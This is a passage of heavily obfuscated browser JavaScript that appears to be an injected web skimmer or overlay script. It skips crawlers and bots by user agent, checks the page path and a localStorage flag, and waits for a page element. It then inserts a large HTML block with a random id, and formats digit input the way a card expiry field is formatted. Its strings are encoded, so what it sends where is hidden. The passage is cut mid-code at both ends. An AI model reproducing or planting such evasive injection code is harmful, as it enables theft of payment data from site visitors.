+_0x3f5938(0x1be,0x4a5,0x405,0x3ff,0x237)+_0x264a69(0x15a,-0x11c,0x13a,0x134,-0x125)+_0x3d3187(0x935,0x71f,0x723,0x776,0x6bd)+_0x1346ff(0x3d5,0x361,0x5b1,0x4f1,0x547)+_0x1346ff(-0x17d,-0xa7,0x110,-0xf1,0xfe)+_0x264a69(0x4cb,0x31e,0x6de,0x4d5,0x286)+_0x3f5938(0x4ea,0x51f,0x458,0x342,0x3f5)+_0x2efc54(0xcb,-0x80,0x38d,0x19b,0x198),'Hirpy':_0x2efc54(-0x39,0x1c4,-0x240,-0x7a,-0x2ad),'yAOBF':_0x2efc54(0x9f,-0x35f,-0x363,-0xd0,-0x237),'Vvynd':_0x2efc54(-0x24e,0x5,-0x3d5,-0x16d,-0x345),'rIgbz':function(_0x4ab790,_0xac3483){return _0x4ab790+_0xac3483;},'jVgZh':function(_0x53c455,_0xdd29a6){return _0x53c455+_0xdd29a6;},'FOqbn':_0x1346ff(0x115,0x2e5,0x49c,0x351,0x31e)+_0x2efc54(0x39c,0x214,0x237,0x266,0x65)+_0x2efc54(0x199,0x89,0x1cb,0x7,0x126)+_0x264a69(0x410,0x412,0x68e,0x277,0x38f)+_0x2efc54(-0x17c,0x219,-0xc9,0xf1,-0x137)+_0x3d3187(0x47c,0x4f0,0x6a7,0x5d3,0x696)+_0x3d3187(0x9ba,0xa1c,0x6dc,0x934,0x860)+_0x2efc54(-0xa7,0x268,-0x173,0x58,0x252)+_0x264a69(0x4fc,0x768,0x57f,0x31b,0x3ba)+_0x3d3187(0x454,0x76c,0x7eb,0x564,0x372),'OIrvr':_0x2efc54(-0x2c3,0x80,-0xce,-0x63,-0xb7),'GnEyD':function(_0x5a76c5,_0x37cdb7){return _0x5a76c5(_0x37cdb7);},'lrwQI':_0x3f5938(-0x6e,0x1bf,-0x27,0x32d,0x138)+_0x3d3187(0x90b,0x85e,0x80d,0x719,0x533),'yLHtB':_0x3d3187(0x667,0x322,0x5cc,0x57e,0x74a)+_0x264a69(0x3cf,0x5dc,0x475,0x152,0x460),'SUWBo':_0x2efc54(0x42,0x334,-0x9,0x162,0x2e9)+_0x3f5938(0x28b,0x2cd,-0x86,0x26c,0x1ed)+_0x3f5938(0x56c,0x47f,0x22f,0x53d,0x3e0)+_0x3f5938(0x3e7,0x31c,0x1e9,0x3ef,0x405),'xGpZs':_0x3f5938(0x1c5,0xbc,0x182,-0xf6,0x57),'GJgTr':function(_0x2dd20f,_0x58f82d){return _0x2dd20f===_0x58f82d;},'iSupX':_0x1346ff(0x2c6,0x298,0x140,-0xed,0x105),'emEYP':_0x2efc54(-0x3b,0x16c,-0x60,0x1aa,0x1a3),'wTdKa':_0x3f5938(0x401,0x58c,0x2ec,0x254,0x380)+_0x2efc54(0x211,0x323,0x3a,0xc8,0x325)+'d','rcLci':_0x1346ff(0x7aa,0x3db,0x2b2,0x6ae,0x544)+_0x3d3187(0x6b8,0x4e5,0x5e0,0x5a2,0x45c),'JHVIs':_0x1346ff(0x4ac,0x328,0x2e7,0x682,0x544)+_0x3d3187(0x875,0x4de,0x8d1,0x6ce,0x6ea),'zJAYW':_0x3f5938(-0x37,0x3fd,0x1b3,0x1a,0x193)+_0x1346ff(0x49b,0x466,0x1c7,0x207,0x25e)+'ed','mFnmA':_0x1346ff(0x5a6,0x41e,0x4bd,0x242,0x355)+_0x3f5938(0x0,0x146,0x62,0x3d4,0x201)+_0x2efc54(-0x3bc,-0x3ed,-0x20e,-0x1a0,0x9e)+_0x1346ff(-0xbd,0x68,0x1a8,-0xf1,0x161)+_0x3d3187(0x800,0x8f4,0x634,0x6cf,0x4b5)+_0x2efc54(0x44,0x4d,-0x8c,0x1c9,-0x16),'Afflf':function(_0x4deefb){return _0x4deefb();},'bpGel':function(_0x55eb17,_0x3f3d6d,_0x14a85c){return _0x55eb17(_0x3f3d6d,_0x14a85c);},'OSTMw':_0x264a69(0x5e1,0x4f2,0x736,0x7f3,0x710),'RBaZl':_0x264a69(0x441,0x4f5,0x48c,0x38e,0x36f)+_0x1346ff(0x3dd,0x591,0x5c2,0x145,0x35b),'BoDuh':function(_0x52d49f,_0x4cbdb6){return _0x52d49f===_0x4cbdb6;},'KFMHV':function(_0x22ed68){return _0x22ed68();},'hsRaK':function(_0xb3d6aa,_0x25020a,_0x15e4e8){return _0xb3d6aa(_0x25020a,_0x15e4e8);},'VmcUr':_0x3d3187(0x3c0,0x200,0x2ce,0x455,0x4db)+_0x1346ff(0x72f,0x40f,0x608,0x65d,0x5db)};function _0x505466(){function _0x4cb556(_0x4f2634,_0x2974bd,_0x4b541d,_0x5a7dfc,_0x49e1e1){return _0x3f5938(_0x4f2634-0x19b,_0x2974bd-0xba,_0x4b541d-0xe7,_0x4f2634,_0x4b541d-0x518);}function _0x341e01(_0x5aa94f,_0x4f6cfc,_0x5baffd,_0x3c4854,_0x5d8310){return _0x2efc54(_0x5aa94f-0xc1,_0x4f6cfc,_0x5baffd-0x160,_0x5baffd- -0x53,_0x5d8310-0x47);}function _0x288dda(_0x2f4f99,_0x53b5ea,_0x14bb4b,_0x1d8e6f,_0x2ae363){return _0x3d3187(_0x1d8e6f,_0x53b5ea-0x16c,_0x14bb4b-0xc8,_0x2f4f99- -0x4ff,_0x2ae363-0x15d);}function _0x4a9281(_0x57e57b,_0x1220a9,_0x2ae541,_0x111afe,_0x298672){return _0x3d3187(_0x2ae541,_0x1220a9-0x1c,_0x2ae541-0xae,_0x298672- -0x1dc,_0x298672-0x126);}if(_0x3ea5ad[_0x4a9281(0x36c,0x549,0x454,0x4f0,0x529)](_0x3ea5ad[_0x288dda(0x292,0x1ad,0x43,0x26,0x38a)],_0x3ea5ad[_0x4a9281(0x72c,0x72f,0x70b,0x6fe,0x505)])){const _0x1ebf37=_0x51ac6f?function(){function _0x245026(_0x56bc14,_0x4b779c,_0x51eaac,_0x379143,_0x5535aa){return _0x4a9281(_0x56bc14-0x12b,_0x4b779c-0x114,_0x5535aa,_0x379143-0xc2,_0x379143-0x1e4);}if(_0x58eb31){const _0x53ae21=_0x1ce3f9[_0x245026(0x42f,0x786,0x5a2,0x512,0x718)](_0x226aaa,arguments);return _0x2df0de=null,_0x53ae21;}}:function(){};return _0x4bd982=![],_0x1ebf37;}else{let _0x4bd0ff=-0x1b1a*-0x1+-0x1504+0x7*-0x5e;return _0x3ea5ad[_0x4cb556(0x62a,0x3e9,0x61a,0x397,0x7ca)](_0x4bd0ff,0x1*0x1ef8+-0x221c+-0x193*-0x2);}}function _0x335a88(){function _0x4e0853(_0x2371cd,_0x4cb084,_0x185f7e,_0x2f383d,_0xc2d928){return _0x3f5938(_0x2371cd-0x2b,_0x4cb084-0xcc,_0x185f7e-0x186,_0x2371cd,_0x2f383d-0x4cb);}function _0x4e468f(_0x1ca16c,_0x8f4d0a,_0x1e070e,_0x2935e1,_0x14ca1a){return _0x1346ff(_0x1ca16c-0x1cf,_0x8f4d0a-0x11c,_0x1e070e-0x1a0,_0x14ca1a,_0x8f4d0a- -0x90);}function _0x5295fe(_0x293259,_0x3f67cc,_0xc15175,_0x40f100,_0x18d9f0){return _0x2efc54(_0x293259-0x1f2,_0x3f67cc,_0xc15175-0x4c,_0x18d9f0-0x4e0,_0x18d9f0-0x10e);}function _0x1f3451(_0x1e2f48,_0x524af9,_0x5b83a0,_0x35a5d6,_0x96d513){return _0x2efc54(_0x1e2f48-0x125,_0x524af9,_0x5b83a0-0x14a,_0x5b83a0-0x4e3,_0x96d513-0x13c);}function _0x512942(_0x553e99,_0xf7d20c,_0x28fb2d,_0x2d6955,_0x39f7b8){return _0x2efc54(_0x553e99-0x5b,_0x2d6955,_0x28fb2d-0x1dc,_0x39f7b8-0x648,_0x39f7b8-0xd9);}if(_0x3ea5ad[_0x4e0853(0x75e,0x515,0x756,0x6b0,0x92d)](_0x3ea5ad[_0x4e0853(0x8f2,0x8cd,0x90c,0x80a,0x5bb)],_0x3ea5ad[_0x512942(0x889,0x7f4,0x72d,0x9d0,0x8a7)])){let _0x49dd6f=-0x6a1*-0x5+0x17*-0x12d+-0x3d1;return _0x3ea5ad[_0x4e0853(0x444,0x4aa,0x49a,0x5cd,0x7a6)](_0x49dd6f,-0xd*-0x14e+-0x1*0x1db3+0xcbf*0x1);}else{let _0x5d9972=-0x2*-0x444+-0x11*0x159+0x11e5;return _0x3ea5ad[_0x5295fe(0x2a7,0x5cf,0x755,0x729,0x502)](_0x5d9972,0x958*0x3+0x2221*-0x1+-0x1*-0x61b);}}function _0x264a69(_0x32ba66,_0x246a84,_0x4b55c0,_0x3d683e,_0x2ac67a){return _0x3ee357(_0x32ba66-0x22d,_0x246a84-0x11e,_0x2ac67a,_0x3d683e-0x74,_0x2ac67a-0xf1);}const _0xf3e798=/bot|crawl|spider|baidu|bing|yandex|facebook|telegram|discord|whatsapp|slack/i;if(_0xf3e798[_0x1346ff(0x3c5,0x5e3,0x596,0x254,0x4dd)](navigator[_0x3f5938(0x394,0x180,-0x49,0x174,0x179)+_0x3d3187(0x705,0x529,0x6e5,0x768,0x896)]))return;function _0x3f5938(_0x2d00e5,_0x2b37cc,_0x40532c,_0x3eb115,_0x489959){return _0x3ee357(_0x489959-0x4d,_0x2b37cc-0xac,_0x3eb115,_0x3eb115-0xe2,_0x489959-0x9f);}if(!window[_0x3f5938(0x301,0x162,-0x44,0x21c,0x17f)+_0x2efc54(-0xaa,-0x3df,-0x8d,-0x189,0x72)][_0x264a69(0x37a,0x414,0x555,0x424,0x33d)+_0x264a69(0x496,0x2c8,0x262,0x4cf,0x52f)][_0x1346ff(0x307,0x4b8,0x47a,0x606,0x4cd)+_0x1346ff(0x2ff,0x549,0x36d,0x450,0x3ea)](_0x3ea5ad[_0x264a69(0x506,0x61f,0x5fb,0x2aa,0x29c)]))return;function _0x2efc54(_0x2663e0,_0x1c86b5,_0x4e26e8,_0x3001a1,_0x270d5f){return _0x4c2bd9(_0x2663e0-0xc5,_0x1c86b5,_0x4e26e8-0x192,_0x3001a1- -0x12c,_0x270d5f-0x79);}function _0x3d3187(_0x4d6b02,_0x2831a9,_0x3bd74d,_0x35d060,_0x484ab6){return _0x4c2bd9(_0x4d6b02-0xa6,_0x4d6b02,_0x3bd74d-0x27,_0x35d060-0x4d4,_0x484ab6-0x102);}if(_0x3ea5ad[_0x1346ff(0x632,0x7cc,0x468,0x3cc,0x5a6)](localStorage[_0x3d3187(0x3a7,0x2cd,0x61e,0x561,0x7b6)+'em'](_0x3ea5ad[_0x264a69(0xff,-0x187,-0x76,0x12b,-0xae)]),_0x3ea5ad[_0x264a69(0x4df,0x438,0x63b,0x344,0x756)]))return;const _0x4ae84b=(_0x3a49cb,_0x382505)=>{function _0x45c477(_0x501935,_0xae1362,_0x3f4d90,_0x2277b1,_0x37bd4a){return _0x264a69(_0x2277b1- -0xfc,_0xae1362-0xfb,_0x3f4d90-0x18f,_0x2277b1-0x1e,_0x3f4d90);}function _0xc220b8(_0x4e6f0b,_0x3810b8,_0x399e85,_0x32bbf1,_0x4e9aa0){return _0x3d3187(_0x399e85,_0x3810b8-0x16a,_0x399e85-0x13b,_0x3810b8- -0x74a,_0x4e9aa0-0x1a5);}const _0x460e32={'ZXchJ':function(_0x42d4b1,_0x1f9546){function _0x155472(_0x31b377,_0x54932b,_0x2dae3a,_0x4e07e8,_0x38604b){return _0x38c4(_0x31b377- -0x203,_0x2dae3a);}return _0x3ea5ad[_0x155472(0x360,0x19b,0x1ec,0x57b,0x589)](_0x42d4b1,_0x1f9546);},'tqgaY':function(_0x283482,_0x37f8d9){function _0x59a04e(_0x2148ce,_0x3b5d65,_0x58bdc9,_0x39f233,_0x328b55){return _0x38c4(_0x328b55-0x2c,_0x2148ce);}return _0x3ea5ad[_0x59a04e(0x5af,0x580,0x38a,0x4a9,0x5b2)](_0x283482,_0x37f8d9);}};function _0x3b0ad2(_0x1aa7d9,_0x2c15b3,_0x4bc132,_0x570f76,_0x27b9f3){return _0x2efc54(_0x1aa7d9-0xd3,_0x4bc132,_0x4bc132-0xf2,_0x570f76-0x475,_0x27b9f3-0x1bb);}function _0x2763e7(_0x1be138,_0x2f428c,_0x530224,_0x4468da,_0x11eeb1){return _0x2efc54(_0x1be138-0x11a,_0x4468da,_0x530224-0x11,_0x2f428c-0x2a5,_0x11eeb1-0x94);}function _0x2e05bb(_0x86c34e,_0x2ce3e3,_0x3d558f,_0x34e9a0,_0x357d9c){return _0x1346ff(_0x86c34e-0x1d9,_0x2ce3e3-0x15d,_0x3d558f-0xf2,_0x357d9c,_0x86c34e-0xf2);}if(_0x3ea5ad[_0x45c477(0x5a9,0x60a,0x757,0x4c1,0x34b)](_0x3ea5ad[_0x2763e7(0x5dc,0x5fa,0x6b3,0x36f,0x7e7)],_0x3ea5ad[_0x3b0ad2(0x947,0x554,0x55b,0x7ca,0x5a7)])){_0x707368=!![];const _0x2f19b9=_0x474c8f[_0x2e05bb(0x405,0x626,0x45b,0x202,0x237)][_0x3b0ad2(0x4b4,0x79a,0x5ea,0x503,0x39f)+'ce'](/\D/g,'')[_0xc220b8(0x35,0x114,0x4d,0x146,-0x13f)+_0x3b0ad2(0x29e,0x322,0x421,0x2e8,0x453)](0x20dc+0xc7+0x4f*-0x6d,-0x214b+-0x126+0x1*0x2275);_0x9aea4e[_0x3b0ad2(0x376,0x329,0x44a,0x4e4,0x385)]=_0x460e32[_0xc220b8(-0x256,-0x78,-0x162,0x1cd,0xe7)](_0x2f19b9[_0xc220b8(-0x169,-0x2e7,-0x17d,-0x378,-0x46f)+'h'],-0x1a9+-0x191*-0x7+-0xb7*0xd)?_0x2f19b9:_0x460e32[_0x2763e7(0x3fa,0x355,0x45b,0x5d6,0x222)](_0x460e32[_0x3b0ad2(0x63b,0x303,0x5e8,0x525,0x40f)](_0x2f19b9[_0x2e05bb(0x5f4,0x4bd,0x5c0,0x760,0x3d6)+_0xc220b8(-0x3e6,-0x2d7,-0x1d6,-0x194,-0x3f8)](0x1792+-0x10e2+-0x6b0,0x2223+0x269*0x3+-0x295c),'/'),_0x2f19b9[_0x2763e7(0x335,0x503,0x4f9,0x675,0x40c)+_0x45c477(0xb3,0x28a,-0x114,0x37,0x2ce)](0x29*-0x87+-0x3*-0x244+0xed5));}else{const _0x2efa8b=_0x3ea5ad[_0x45c477(0x2fb,0x2a7,0x1b7,0x15e,-0xe6)](setInterval,()=>{function _0x326aa5(_0x261726,_0x5ef0b7,_0x5e0d14,_0x526428,_0x585699){return _0x45c477(_0x261726-0x18d,_0x5ef0b7-0x96,_0x585699,_0x261726-0x11f,_0x585699-0x70);}function _0x85a105(_0x2bd19c,_0x5a91b5,_0x4c608f,_0x4fd45f,_0x4994cf){return _0xc220b8(_0x2bd19c-0x28,_0x4994cf-0x227,_0x4c608f,_0x4fd45f-0x144,_0x4994cf-0x38);}function _0xc73da(_0x2705a5,_0x29d72a,_0x2b2104,_0x4e7252,_0x1b39c1){return _0x2763e7(_0x2705a5-0x199,_0x2705a5- -0xd4,_0x2b2104-0x168,_0x2b2104,_0x1b39c1-0x197);}const _0x3a1751={'doucp':function(_0xecdd8d,_0x27596c){function _0x123f9c(_0x37f7a5,_0x16b345,_0x325c98,_0xb4a1f5,_0x2dc599){return _0x38c4(_0x325c98- -0x176,_0xb4a1f5);}return _0x3ea5ad[_0x123f9c(0x665,0x3b8,0x410,0x33a,0x410)](_0xecdd8d,_0x27596c);},'PWLkb':_0x3ea5ad[_0x2a47af(0x127,0xe9,0x288,0x2f3,0x6c)],'xWZqI':_0x3ea5ad[_0x2a47af(0x96,0x202,-0x24,-0xb2,0x18c)]};function _0x595e11(_0x5f4f27,_0x22eddb,_0x215cc9,_0x295b51,_0x411396){return _0xc220b8(_0x5f4f27-0x13d,_0x5f4f27-0x4e7,_0x22eddb,_0x295b51-0x99,_0x411396-0x172);}function _0x2a47af(_0x413bec,_0x2e9898,_0x2a327a,_0x37de5d,_0xd087fa){return _0x3b0ad2(_0x413bec-0x15f,_0x2e9898-0x179,_0x2e9898,_0x413bec- -0x286,_0xd087fa-0x67);}if(_0x3ea5ad[_0x2a47af(0x2f4,0x52e,0x3ec,0x377,0x52b)](_0x3ea5ad[_0x85a105(0x482,0x3c7,0x677,0x616,0x3ee)],_0x3ea5ad[_0x595e11(0x3ec,0x44d,0x2d2,0x501,0x66a)]))return _0x416993[_0x326aa5(0x406,0x1a3,0x329,0x55d,0x42e)+'m']()[_0x85a105(0x365,0x283,0x478,0x48d,0x3b3)+_0x2a47af(0x9c,0x1e1,0xc3,0x1ad,0x61)](0x5*0x5e7+-0x11*0x73+0x56f*-0x4)[_0x326aa5(0x541,0x343,0x791,0x5dd,0x483)+_0x326aa5(0x156,0x65,0xf2,0xb0,-0xa5)](0x2e*0xc2+0x1afb*-0x1+0x9b*-0xd,_0x3a1751[_0x595e11(0x22e,-0x15,0xf6,-0x19,0xe9)](-0xc9*-0x9+-0x1884+0x1175*0x1,_0x86f2be));else{const _0x1ada81=document[_0xc73da(0x397,0x52b,0x20c,0x613,0x2b6)+_0xc73da(0x49,0x20e,0x1a6,-0xa4,-0x1eb)+_0xc73da(0x418,0x557,0x2b3,0x56f,0x5d3)](_0x3a49cb);if(_0x1ada81){if(_0x3ea5ad[_0x2a47af(0x4ec,0x6f8,0x31b,0x6e2,0x389)](_0x3ea5ad[_0x85a105(0x413,0x180,0x29f,0x263,0x374)],_0x3ea5ad[_0x2a47af(0x202,0xe3,-0x80,0x287,0x69)]))_0x3ea5ad[_0x2a47af(0x483,0x3ad,0x55b,0x2f4,0x428)](clearInterval,_0x2efa8b),_0x3ea5ad[_0x326aa5(0x577,0x3bf,0x73d,0x574,0x368)](_0x382505,_0x1ada81);else return function(_0x6b0e79){}[_0x85a105(0x24f,-0x20d,-0x226,-0x2ab,-0x23)+_0x326aa5(0x596,0x54e,0x580,0x524,0x680)+'r'](PeVoIx[_0xc73da(0x3db,0x5e7,0x4aa,0x53c,0x578)])[_0x85a105(-0x172,0xed,0x163,-0x1c7,-0x19)](PeVoIx[_0x595e11(0x2f7,0x256,0xd0,0x46f,0x45e)]);}}},-0x1df7+-0x1a99+0x38c2);}};function _0x407f2d(_0x2ed1ea=-0x821+-0x3*0x1cb+-0xd8a*-0x1){function _0x31ae0c(_0x306cc4,_0x305a7e,_0x485293,_0x2352e9,_0x304a72){return _0x3d3187(_0x485293,_0x305a7e-0xf5,_0x485293-0x77,_0x304a72-0x52,_0x304a72-0xcd);}function _0x4d5ce7(_0x1318b3,_0x530108,_0x4627f0,_0x4a7e4a,_0x1542a5){return _0x3f5938(_0x1318b3-0x14,_0x530108-0x2e,_0x4627f0-0x60,_0x1318b3,_0x4a7e4a- -0x85);}function _0x1156e8(_0x52d950,_0x192dcf,_0x4e663a,_0x172d76,_0x37ce16){return _0x2efc54(_0x52d950-0x12d,_0x172d76,_0x4e663a-0xb1,_0x37ce16-0x2d6,_0x37ce16-0x8e);}function _0x8bd897(_0x69077b,_0x309118,_0x51bd84,_0x42d6ab,_0x1b56a6){return _0x3d3187(_0x51bd84,_0x309118-0x1a9,_0x51bd84-0x1d2,_0x1b56a6- -0x66d,_0x1b56a6-0xd7);}function _0x55b01c(_0x2950c7,_0x2cc29b,_0x5c5efb,_0x2701a5,_0xa8b4a2){return _0x1346ff(_0x2950c7-0x1e2,_0x2cc29b-0x10b,_0x5c5efb-0xfa,_0x2701a5,_0x2cc29b- -0xc4);}if(_0x3ea5ad[_0x55b01c(0x423,0x4dd,0x273,0x61a,0x519)](_0x3ea5ad[_0x1156e8(0x4e5,0x6fb,0x3ce,0x6ef,0x5b1)],_0x3ea5ad[_0x8bd897(0xc2,0x4bb,0x479,0x35f,0x26e)])){const _0x38714e=_0x5d1c02[_0x8bd897(-0xfb,0x2f,-0x24f,-0x209,-0x163)](_0x46105f,arguments);return _0x5d6a6e=null,_0x38714e;}else return Math[_0x8bd897(-0xe4,0x31b,-0x136,0x12,0xb6)+'m']()[_0x55b01c(0x307,0x4b6,0x684,0x707,0x344)+_0x1156e8(0x2e0,-0xe1,0x14e,0x3a5,0x183)](-0x17ce+0x1199+0x659)[_0x55b01c(0x602,0x43e,0x38c,0x1b8,0x3a9)+_0x4d5ce7(-0x275,-0x34c,-0x1d,-0x132,-0x39f)](0x3b1+0xe07+-0x8db*0x2,_0x3ea5ad[_0x31ae0c(0xa6d,0xaeb,0x9d4,0xac4,0x960)](-0x7a*-0x40+-0x1ece+0x8*0xa,_0x2ed1ea));}const _0x5b99b3=_0x3ea5ad[_0x1346ff(0xad,0x4d1,0x402,0x232,0x268)](_0x407f2d);_0x3ea5ad[_0x1346ff(0x38c,0x4d1,0x284,0x3da,0x2ed)](_0x4ae84b,_0x3ea5ad[_0x2efc54(0x273,0x10d,0xca,0x13b,0x311)],_0x421815=>{function _0x318b01(_0x144f51,_0x5749be,_0x37ff5c,_0x3061a7,_0x5e0dcf){return _0x3f5938(_0x144f51-0x1ec,_0x5749be-0x6b,_0x37ff5c-0x1c4,_0x144f51,_0x5e0dcf-0x299);}function _0x4d911e(_0x53a6de,_0x1d91f9,_0x4df838,_0x24bcf3,_0x101c7d){return _0x2efc54(_0x53a6de-0xf9,_0x4df838,_0x4df838-0xcb,_0x101c7d- -0x88,_0x101c7d-0xd);}const _0x54a8c6={'NWNZg':function(_0x2dac03,_0x4aa9eb){function _0x57eb42(_0x534298,_0x157a63,_0xf8dcaf,_0x376c74,_0x155dd9){return _0x38c4(_0x376c74-0x17c,_0xf8dcaf);}return _0x3ea5ad[_0x57eb42(0x91b,0x466,0x60f,0x688,0x919)](_0x2dac03,_0x4aa9eb);},'pyQNj':function(_0x3472f1,_0x2598e8){function _0x4c1aa0(_0x39a525,_0x9694f,_0x154d9b,_0x479843,_0x2c0758){return _0x38c4(_0x479843-0x103,_0x154d9b);}return _0x3ea5ad[_0x4c1aa0(0x51a,0x57f,0x4c3,0x496,0x278)](_0x3472f1,_0x2598e8);},'Msbtj':function(_0x57ccc4,_0x1ebdb6){function _0x47e05b(_0x44ec52,_0x1c20fa,_0x20f66a,_0x57eb35,_0x2e36c9){return _0x38c4(_0x57eb35- -0x9a,_0x2e36c9);}return _0x3ea5ad[_0x47e05b(0x6d6,0x42e,0x518,0x4c9,0x3da)](_0x57ccc4,_0x1ebdb6);},'TFssS':function(_0xdb3a41,_0x2ed151){function _0x5b6732(_0x29a08c,_0xb3fd11,_0x47653e,_0xea71cf,_0x4d165a){return _0x38c4(_0x4d165a-0x1a6,_0xea71cf);}return _0x3ea5ad[_0x5b6732(0x4bf,0x3e8,0x22e,0x3f6,0x2d7)](_0xdb3a41,_0x2ed151);},'PwGUL':function(_0x474c41,_0x5bfd0a){function _0x273327(_0xae18b4,_0x441910,_0x1f8e73,_0x2b90ec,_0x3abe59){return _0x38c4(_0x3abe59-0x2ed,_0xae18b4);}return _0x3ea5ad[_0x273327(0x564,0x5f1,0x3c8,0x515,0x5db)](_0x474c41,_0x5bfd0a);},'dSibi':function(_0x3717ac,_0x2a5306){function _0x1bd263(_0x495b09,_0x519640,_0x1cf5de,_0x11fcf9,_0x4922d3){return _0x38c4(_0x495b09- -0x30,_0x11fcf9);}return _0x3ea5ad[_0x1bd263(0x120,-0x7d,0x2ba,-0x138,-0x4e)](_0x3717ac,_0x2a5306);}};function _0x1bd832(_0x40cede,_0x2dec7d,_0x4132ec,_0x4ba938,_0x39d359){return _0x3d3187(_0x4ba938,_0x2dec7d-0x131,_0x4132ec-0x175,_0x4132ec- -0x24a,_0x39d359-0xec);}function _0x552956(_0xab3f38,_0x348457,_0x4c1d1e,_0x491c4d,_0x31ffa2){return _0x3f5938(_0xab3f38-0x1c3,_0x348457-0xb7,_0x4c1d1e-0x156,_0xab3f38,_0x4c1d1e-0x10b);}function _0x14c0b5(_0x5c35fd,_0x34bec0,_0x10f882,_0x30eb83,_0x4a1d5d){return _0x1346ff(_0x5c35fd-0xc9,_0x34bec0-0x172,_0x10f882-0x1b3,_0x30eb83,_0x5c35fd-0x23b);}_0x3ea5ad[_0x318b01(0x1f2,0x4c3,0x410,0x63d,0x464)](_0x3ea5ad[_0x318b01(0x12f,0x138,0x4e6,0x398,0x2c8)],_0x3ea5ad[_0x14c0b5(0x3ba,0x558,0x1df,0x5c1,0x1ea)])?ODKIek[_0x4d911e(0x13b,0x26,0x19d,-0x14a,0x27)](_0x4e8c15,'0'):!document[_0x4d911e(-0xb5,-0xa6,0xd3,-0x190,0x41)+_0x1bd832(0x2d7,0x3c8,0x3fc,0x5b3,0x3ee)+_0x4d911e(-0x219,0x140,-0x1ad,0x53,0x9)](_0x5b99b3)&&(_0x3ea5ad[_0x14c0b5(0x7dc,0x785,0x9cd,0x8eb,0x5aa)](_0x3ea5ad[_0x4d911e(0xc3,0x4ac,0x2a8,0x260,0x22e)],_0x3ea5ad[_0x4d911e(0x89,0x341,0xc3,0x2d1,0x22e)])?ODKIek[_0x14c0b5(0x37c,0x3b0,0x4fe,0x22f,0x210)](_0x3f324a,0x204c+0x130c*0x2+-0x154*0x35):(_0x421815[_0x14c0b5(0x7d8,0x5db,0x83d,0x7a6,0x708)+_0x552956(0x349,0x14e,0x3dd,0x363,0x1b2)+_0x14c0b5(0x6b7,0x6d9,0x6c4,0x5a2,0x8b3)+_0x14c0b5(0x5fe,0x773,0x3bb,0x66b,0x373)](_0x3ea5ad[_0x552956(0x4ee,0x3fa,0x508,0x2ee,0x77b)],_0x318b01(0x3e1,0x37b,0x28a,0x414,0x338)+_0x4d911e(0x11f,-0xf9,-0x66,0x388,0x166)+_0x14c0b5(0x605,0x61c,0x672,0x52e,0x781)+_0x552956(0x31a,0xf1,0x135,0x234,0x329)+_0x5b99b3+(_0x14c0b5(0x695,0x893,0x502,0x677,0x79d)+_0x318b01(0x3eb,0x1f3,0x25f,0x20f,0x362)+_0x4d911e(-0x210,-0x1bc,-0x2ae,-0x342,-0x1f3)+_0x318b01(0x56f,0x507,0x64a,0x36e,0x4dd)+_0x4d911e(-0x5b,0x27,0x81,0x27c,0x74)+_0x1bd832(0x56b,0x605,0x6ee,0x769,0x69a)+_0x1bd832(0x316,0x538,0x381,0x55e,0x48f)+_0x4d911e(0x155,-0xa1,0x77,-0x1a,0x34)+_0x4d911e(-0x52,-0x39,-0xba,0x10b,0x104)+_0x552956(0x6d6,0x539,0x485,0x450,0x471)+_0x1bd832(0x221,0x4ed,0x34b,0x27d,0x3f2)+_0x4d911e(-0x3fd,-0x480,-0x3ea,0x3b,-0x1ec)+_0x318b01(0x696,0x588,0x508,0x859,0x632)+_0x14c0b5(0x7f6,0x9bd,0x747,0x65b,0xa8b)+_0x1bd832(0x3cd,0x1f5,0x274,0x46,0x14)+_0x4d911e(0xe8,-0x35,0x2e4,0x3be,0x1c8)+_0x14c0b5(0x841,0xacd,0xab4,0x845,0x9ad)+_0x14c0b5(0x3cf,0x20b,0x1d6,0x54f,0x3ca)+_0x14c0b5(0x728,0x755,0x513,0x899,0x4de)+_0x552956(0x3d9,0x621,0x3d1,0x461,0x210)+_0x4d911e(-0x149,-0x2c2,-0x17b,-0x2e5,-0x59)+_0x1bd832(0x565,0x4ab,0x45b,0x1f7,0x41e)+_0x4d911e(-0xa2,-0xa9,0x126,0x25,-0xfa)+_0x552956(0x362,0x4d6,0x474,0x345,0x319)+_0x318b01(0x14d,0x140,0x4d7,0x513,0x39d)+_0x4d911e(0x252,-0x1d8,0x2ed,0x306,0x82)+_0x1bd832(0xec,0x1ca,0x2c2,0x463,0x22c)+_0x4d911e(-0x290,-0x366,-0x2de,0x33,-0x24e)+_0x552956(0x213,0x19b,0x355,0x385,0x539)+_0x318b01(0x85a,0x73e,0x3cb,0x777,0x601)+_0x4d911e(0x33a,0x2d,-0x8,0x2b2,0x27c)+_0x318b01(0x336,0x3c9,0x342,0x2da,0x4cf)+_0x318b01(0x24b,0x413,0x1d8,0x55b,0x362)+_0x1bd832(0x15d,0x5c8,0x39f,0x3b3,0x3be)+_0x318b01(0x806,0x668,0x5ce,0x756,0x659)+_0x552956(-0xd9,0x205,0xe0,0xee,-0x50)+_0x1bd832(0x775,0x63e,0x608,0x591,0x609)+_0x318b01(0x6b1,0x496,0x475,0x409,0x49b)+_0x14c0b5(0x402,0x67f,0x529,0x1dc,0x617)+_0x4d911e(-0x20,-0x1bd,-0x336,-0x266,-0x1b4)+_0x318b01(0x3c3,0x4c7,0x381,0x1db,0x3d6)+_0x14c0b5(0x62e,0x56c,0x6e1,0x6ba,0x46a)+_0x318b01(0x74b,0x7d0,0x51b,0x731,0x649)+_0x14c0b5(0x483,0x4b5,0x235,0x39e,0x2e9)+_0x14c0b5(0x603,0x745,0x7c1,0x74b,0x401)+_0x14c0b5(0x332,0x3c6,0x56f,0x3b5,0x20e)+_0x318b01(0x6b2,0x21b,0x686,0x4db,0x4b1)+_0x4d911e(0x49e,0x22f,0x4ea,0x335,0x261)+_0x552956(0x50d,0x4f9,0x368,0x565,0x21d)+_0x4d911e(-0x119,0x18,0x2a3,0x1aa,0x21)+_0x318b01(0x2df,0x4c1,0x515,0x384,0x298)+_0x552956(0x282,0x323,0x2fe,0x12b,0x30a)+_0x1bd832(0x75a,0x79d,0x5f3,0x6a0,0x5b0)+_0x318b01(0x372,0x233,0x5f0,0x16a,0x37f)+_0x1bd832(0x565,0x61b,0x50c,0x538,0x753)+_0x552956(0x2d5,0x30b,0x1d4,0x26f,0x1fb)+_0x318b01(0x433,0x233,0x485,0x484,0x362)+_0x4d911e(0x3c1,0x2f1,-0x38,0x297,0x166)+_0x14c0b5(0x44f,0x39c,0x3ea,0x654,0x6bf)+_0x1bd832(0x5da,0x2c7,0x3ca,0x65c,0x3ef)+_0x4d911e(0x1d8,0x1fa,0x371,0x16f,0x17f)+_0x552956(0x1ec